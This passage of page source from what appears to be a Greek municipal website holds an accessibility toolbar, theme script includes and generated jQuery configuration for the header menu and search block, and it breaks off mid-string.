									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_23';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_23');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"13","tdc_css":"[base64]","tds_menu_active1-line_color":"[base64]","f_elem_font_family":"","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2OHB4IiwicG9ydHJhaXQiOiI1NHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgNnB4IiwicG9ydHJhaXQiOiIwIDVweCJ9","mm_width":"1440","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjkifQ==","main_sub_icon_align":"1","main_sub_icon_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#003476","f_sub_elem_font_family":"","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_sub_elem_font_weight":"400","show_mega_cats":"yes","sub_elem_padd":"10px 25px","mm_sub_width":"eyJhbGwiOiIxNTAiLCJwb3J0cmFpdCI6IjEyMCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"1","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIyIn0=","mm_border_size":"0","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.2)","mm_shadow_shadow_size":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","mm_shadow_shadow_color":"rgba(94,106,135,0.2)","mm_subcats_bg":"rgba(0,52,118,0.26)","mm_elem_color":"#000000","mm_elem_color_a":"#003476","mm_elem_order":"","mm_elem_space":"eyJwb3J0cmFpdCI6IjIiLCJsYW5kc2NhcGUiOiI4IiwiYWxsIjoiOCJ9","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#003476","mm_sub_padd":"eyJhbGwiOiIxNXB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"421","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","show_cat":"none","art_title":"0","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMzAifQ==","f_title_font_line_height":"1","f_title_font_weight":"","f_title_font_transform":"","title_txt":"#004a91","title_txt_hover":"#003476","image_height":"70","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#003476","pag_h_bg":"rgba(0,52,118,0.64)","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDEwcHgiLCJsYW5kc2NhcGUiOiIxMnB4IDVweCAwIDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjE1In0=","tds_menu_active1-line_height":"3","text_color":"#000000","tds_menu_active1-line_width":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzMHB4In0=","f_elem_font_spacing":"0.5","f_mm_sub_font_transform":"uppercase","pag_border_width":"0","meta_info_horiz":"content-horiz-center","el_class":"ros-menu","mm_child_cats":"8","mc1_tl":"15","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_36';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"2","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#fff7ef","placeholder_color":"#333333","btn_bg":"[base64]","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"#cc8d4f","results_msg_color_h":"#dd9933","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#cc8d4f","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#cc8d4f","cat_txt_hover":"#cc8d4f","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"#cc8d4f","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input 